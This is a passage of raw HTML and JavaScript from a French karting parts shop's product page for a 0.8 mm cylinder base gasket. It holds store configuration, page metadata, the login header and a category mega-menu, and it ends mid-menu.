        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.mfkartconcept.fr\/mon-compte";
        var lql_redirect = "";
        var newps = true;
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.mfkartconcept.fr\/cylindre\/701-joint-d-embase-ep-08.html","meta":{"title":"Joint d'embase EP 0.8 pour cylindre karting - MF Kart Concept","description":"Achetez votre joint d'embase EP 0.8 pour cylindre karting. Pi\u00e8ce d\u00e9tach\u00e9e de qualit\u00e9, livraison rapide et prix comp\u00e9titif chez MF Kart Concept, sp\u00e9cialiste karting.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-701":true,"product-JOINT D'EMBASE EP 0.8":true,"product-id-category-139":true,"product-id-manufacturer-0":true,"product-id-supplier-17":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"MF KART CONCEPT","logo":"https:\/\/www.mfkartconcept.fr\/img\/logo-1669112631.jpg","stores_icon":"https:\/\/www.mfkartconcept.fr\/img\/logo_stores.png","favicon":"https:\/\/www.mfkartconcept.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.mfkartconcept.fr\/","current_url":"https:\/\/www.mfkartconcept.fr\/cylindre\/701-joint-d-embase-ep-08.html","shop_domain_url":"https:\/\/www.mfkartconcept.fr","img_ps_url":"https:\/\/www.mfkartconcept.fr\/img\/","img_cat_url":"https:\/\/www.mfkartconcept.fr\/img\/c\/","img_lang_url":"https:\/\/www.mfkartconcept.fr\/img\/l\/","img_prod_url":"https:\/\/www.mfkartconcept.fr\/img\/p\/","img_manu_url":"https:\/\/www.mfkartconcept.fr\/img\/m\/","img_sup_url":"https:\/\/www.mfkartconcept.fr\/img\/su\/","img_ship_url":"https:\/\/www.mfkartconcept.fr\/img\/s\/","img_store_url":"https:\/\/www.mfkartconcept.fr\/img\/st\/","img_col_url":"https:\/\/www.mfkartconcept.fr\/img\/co\/","img_url":"https:\/\/www.mfkartconcept.fr\/themes\/leo_nutritix\/assets\/img\/","css_url":"https:\/\/www.mfkartconcept.fr\/themes\/leo_nutritix\/assets\/css\/","js_url":"https:\/\/www.mfkartconcept.fr\/themes\/leo_nutritix\/assets\/js\/","pic_url":"https:\/\/www.mfkartconcept.fr\/upload\/","pages":{"address":"https:\/\/www.mfkartconcept.fr\/adresse","addresses":"https:\/\/www.mfkartconcept.fr\/adresses","authentication":"https:\/\/www.mfkartconcept.fr\/connexion","cart":"https:\/\/www.mfkartconcept.fr\/panier","category":"https:\/\/www.mfkartconcept.fr\/index.php?controller=category","cms":"https:\/\/www.mfkartconcept.fr\/index.php?controller=cms","contact":"https:\/\/www.mfkartconcept.fr\/nous-contacter","discount":"https:\/\/www.mfkartconcept.fr\/reduction","guest_tracking":"https:\/\/www.mfkartconcept.fr\/suivi-commande-invite","history":"https:\/\/www.mfkartconcept.fr\/historique-commandes","identity":"https:\/\/www.mfkartconcept.fr\/identite","index":"https:\/\/www.mfkartconcept.fr\/","my_account":"https:\/\/www.mfkartconcept.fr\/mon-compte","order_confirmation":"https:\/\/www.mfkartconcept.fr\/confirmation-commande","order_detail":"https:\/\/www.mfkartconcept.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.mfkartconcept.fr\/suivi-commande","order":"https:\/\/www.mfkartconcept.fr\/commande","order_return":"https:\/\/www.mfkartconcept.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.mfkartconcept.fr\/avoirs","pagenotfound":"https:\/\/www.mfkartconcept.fr\/page-introuvable","password":"https:\/\/www.mfkartconcept.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.mfkartconcept.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.mfkartconcept.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.mfkartconcept.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.mfkartconcept.fr\/promotions","product":"https:\/\/www.mfkartconcept.fr\/index.php?controller=product","search":"https:\/\/www.mfkartconcept.fr\/recherche","sitemap":"https:\/\/www.mfkartconcept.fr\/plan-site","stores":"https:\/\/www.mfkartconcept.fr\/magasins","supplier":"https:\/\/www.mfkartconcept.fr\/fournisseur","register":"https:\/\/www.mfkartconcept.fr\/connexion?create_account=1","order_login":"https:\/\/www.mfkartconcept.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_nutritix\/assets\/","actions":{"logout":"https:\/\/www.mfkartconcept.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":94},"cart_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":130},"home_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":312},"medium_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":470},"large_default":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":832}},"small":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":94},"medium":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":312},"large":{"url":"https:\/\/www.mfkartconcept.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":832},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.mfkartconcept.fr\/"},{"title":"Pi\u00e8ces et accessoires moteurs","url":"https:\/\/www.mfkartconcept.fr\/92-pieces-et-accessoires-moteurs"},{"title":"ROTAX","url":"https:\/\/www.mfkartconcept.fr\/94-pieces-moteurs-rotax"},{"title":"ROTAX 125 DD2 EVO","url":"https:\/\/www.mfkartconcept.fr\/137-piceces-moteur-rotax-125-dd2-evo"},{"title":"JOINT D'EMBASE EP 0.8","url":"https:\/\/www.mfkartconcept.fr\/cylindre\/701-joint-d-embase-ep-08.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768524590,"static_token":"4e9da1a0153264e6bddf2dd3761c23d2","token":"ab34d8bfd22bd7644cb0509da8463ac2","debug":false};
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var text_no_product = "Aucun produit trouv\u00e9";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.mfkartconcept.fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "350";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.mfkartconcept.fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.mfkartconcept.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>
    var googlecaptchasitekey = "6LcLvhohAAAAAJDsjnPa6aBp3MV57oO-7sYtYUmk";
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 300,
		homeheight: 312,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://www.mfkartconcept.fr/4134-large_default/joint-d-embase-ep-08.jpg">
  
      <meta property="product:pretax_price:amount" content="4.485">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="5.38">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.002000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-701 product-joint-d-embase-ep-0-8 product-id-category-139 product-id-manufacturer-0 product-id-supplier-17 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fff no-repeat"
                        >

<div class="container">
    <div        class="row box-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.mfkartconcept.fr/">        <img class="img-fluid" src="https://www.mfkartconcept.fr/img/logo-1669112631.jpg" alt="MF KART CONCEPT">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-7 col-md-7 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<a class="banner" href="https://www.mfkartconcept.fr/content/1-livraison" title="">
   <img src="https://www.mfkartconcept.fr/modules/ps_banner/img/8cbdc5cfca0c0b9fbcb1120df7904b36.jpg" alt="" title="" class="img-fluid" loading="lazy">
  </a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over pull-right e-scale">
  <ul class="nav_title_info">
          <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Connectez-vous à votre compte client"
            rel="nofollow"
          >
            <span>Connexion</span>
          </a>
      </li>
      <li>
        <a
          class="register leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="register"
          href="javascript:void(0)"
          title="Inscription"
          rel="nofollow"
        >
          <span>&nbsp;Inscription</span>
        </a>
      </li>
      </ul>
  <div class="hidden-xs-up">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
      <i class="nova-user"></i>
      <span class="user_title">My Account</span>
      <i class="fa fa-angle-down"></i>
    </a>
    <ul class="popup-content dropdown-menu user-info">
              <li>
          <a
            class="signin leo-quicklogin"
            data-enable-sociallogin="enable"
            data-type="popup"
            data-layout="login"
            href="javascript:void(0)"
            title="Connectez-vous à votre compte client"
            rel="nofollow"
          >
          <i class="fa fa-unlock-alt"></i>
            <span>Se connecter</span>
          </a>
        </li>
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.mfkartconcept.fr/mon-compte"
          title="Mon compte"
          rel="nofollow"
        >
        <i class="fa fa-user"></i>
          <span>Mon compte</span>
        </a>
      </li>
      <li>
        <a
          class="checkout dropdown-item"
          href="//www.mfkartconcept.fr/panier?action=show"
          title="Commander"
          rel="nofollow"
        >
        <i class="fa fa-sign-out" aria-hidden="true"></i>
          <span>Commander</span>
        </a>
      </li>
      <li>
        <a
          class="ap-btn-wishlist dropdown-item"
          href="//www.mfkartconcept.fr/module/leofeature/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="fa fa-heart-o"></i>
          <span>Liste de souhaits</span>
      <span class="ap-total-wishlist ap-total"></span>
        </a>    </li>
      <li>
  <a
          class="ap-btn-compare dropdown-item"
          href="//www.mfkartconcept.fr/module/leofeature/productscompare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="fa fa-retweet"></i>
          <span>Comparer</span>
      <span class="ap-total-compare ap-total"></span>
        </a>
      </li>
      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-button-wishlist">    <a class="ap-btn-wishlist" href="//www.mfkartconcept.fr/module/leofeature/mywishlist" title="Liste de souhaits" rel="nofollow">        <i class="far fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>    </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" 
 data-refresh-url="//www.mfkartconcept.fr/module/ps_shoppingcart/ajax" >
    <div class="header">
              <i class="fal fa-shopping-bag"></i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">0</span>
        <span class="value">0,00 €</span>
        
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;margin-bottom: 0px;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-12 col-xs-12 col-sp-12 col-vermenu-mfk ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_1843575482" class="ApMegamenu">
			    
                <div data-megamenu-id="1843575482" class="leo-verticalmenu ">
                    <h4 class="title_block verticalmenu-button">La boutique</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/198-destockage" target="_self">
                            
                            <span class="menu-title">DÉSTOCKAGE</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/78-promos" target="_self">
                            
                            <span class="menu-title">PROMOS</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/186-equipements-pilote" target="_self">
                            
                            <span class="menu-title">Equipement pilote</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/88-pneumatiques" target="_self">

                    
                    <span class="menu-title">Pneumatiques</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669904797">
    <div class="widget-raw-html">
                <div class="menu-title">
            Pneumatiques karting
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1656992854">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs8789977" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/89-pneumatiques-avant" >&gt; Pneumatiques avant</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669904534">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1398024456" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/90-pneumatiques-arriere" >&gt; Pneumatiques arrière</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669904574">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1781623811" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/91-trains-complets" >&gt; Trains complets</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669894914">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="88-pneumatiques"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu_pneumatiques.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="88-pneumatiques"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/128-chassis-et-karts-complet" target="_self">
                            
                            <span class="menu-title">Châssis et Karts Complet</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/69-plaquettes-de-frein-mfk" target="_self">

                    
                    <span class="menu-title">Plaquettes de frein</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905693">
    <div class="widget-raw-html">
                <div class="menu-title">
            Plaquettes de frein MFK
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905740">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs856545201" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/34-plaquettes-mfk-avant" >&gt; Plaquettes MFK avant</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905762">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs2022019224" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/33-plaquettes-mfk-arriere" >&gt; Plaquettes MFK arrière</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669905838">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1020114336" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/35-marque-du-chassis" >&gt; Selon votre marque de châssis</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669916825">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="69-plaquettes-de-frein-mfk"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-plaquettes.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="69-plaquettes-de-frein-mfk"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/82-pieces-chassis" target="_self">

                    
                    <span class="menu-title">Pièces Châssis</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669966012">
    <div class="widget-raw-html">
                <div class="menu-title">
            Pièces détachées Châssis
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1669969686">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1268794467" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/129-pieces-chassis-parolin" >&gt; Pièces Châssis PAROLIN</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1669969717">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs42018013" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/192-pieces-autres-chassis" >&gt; Pièces Châssis</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669966631">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="82-pieces-chassis"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-pieces-chassis.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="82-pieces-chassis"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/73-jantes-et-accessoires" target="_self">
                            
                            <span class="menu-title">Jantes et accessoires</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item   leo-2" >
        <a class="nav-link has-category" href="https://www.mfkartconcept.fr/68-transmission-karting" target="_self">
                            
                            <span class="menu-title">Transmission</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/83-consommables-karting" target="_self">

                    
                    <span class="menu-title">Consommables</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669970897">
    <div class="widget-raw-html">
                <div class="menu-title">
            Consommables
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669970950">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs2130088935" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/79-lubrifiants-et-entretien" >&gt; Lubrifiants et entretien</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669970984">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs1540123700" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/80-allumage-kart" >&gt;  Allumage</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669971016">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs713135672" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/81-accessoires-karting" >&gt;  Accessoires</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669971121">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="banner_menu"><a href="83-consommables"> <img src="https://www.mfkartconcept.fr/img/cms/megamenu-consommables.jpg" alt="Banner menu" width="900" height="150" /></a>
<div class="image_description">
<div><a class="btn-theme" href="83-consommables"><span>Découvrir</span></a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-left  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.mfkartconcept.fr/84-outillage-accessoires-karting" target="_self">

                    
                    <span class="menu-title"> Outillage et Accessoires</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974257">
    <div class="widget-raw-html">
                <div class="menu-title">
            Outillage et Accessoires
        </div>
                <div class="widget-inner">
                    </div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974303">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs433323982" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.mfkartconcept.fr/85-outillage-karting" >&gt;  Outillage</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1669974343">
    <div class="widget-links">
